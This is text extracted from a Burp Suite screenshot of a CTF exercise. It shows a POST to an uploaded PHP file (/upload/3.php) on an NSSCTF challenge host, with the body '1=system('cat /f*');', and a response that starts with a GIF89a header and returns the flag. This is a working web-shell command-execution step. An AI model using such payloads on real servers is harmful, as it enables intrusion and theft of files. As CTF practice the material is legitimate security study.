 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn Fastjson scan ShiroScan HaE
1 × +
Send Cancel < > Target: http://node5.anna.nssctf.cn:20931 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST /upload/3.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:20931
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 20
12
13 1=system('cat /f*');
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 26 Aug 2025 11:22:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 58
8
9 GIF89a
10 flag=NSSCTF{d8f3b55b-0443-40bf-bc9b-9bbfc6be208b}
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done 246 bytes | 26 millis
Event log (3) All issues (4) Memory: 217.9MB